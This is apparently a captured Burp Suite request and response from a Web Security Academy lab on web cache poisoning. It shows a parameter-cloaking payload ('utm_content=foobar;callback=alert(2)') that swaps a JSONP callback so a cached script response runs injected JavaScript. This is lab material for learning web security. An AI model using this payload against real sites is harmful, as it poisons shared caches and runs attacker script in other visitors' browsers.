 Send Cancel < >
Target: https://0a9d00170443b32581fc4
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
foobar;callback=alert(2) HTTP/2
2 Host: 0a9d00170443b32581fc43cd00010055.web-security-academy.net
3 Origin: https://cachebuste-rwqlqflqwflqfdwdwd.example.com
4 Cookie: country=[object Object]
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0a9d00170443b32581fc43cd00010055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(2)({
"country":"United Kingdom"
}
);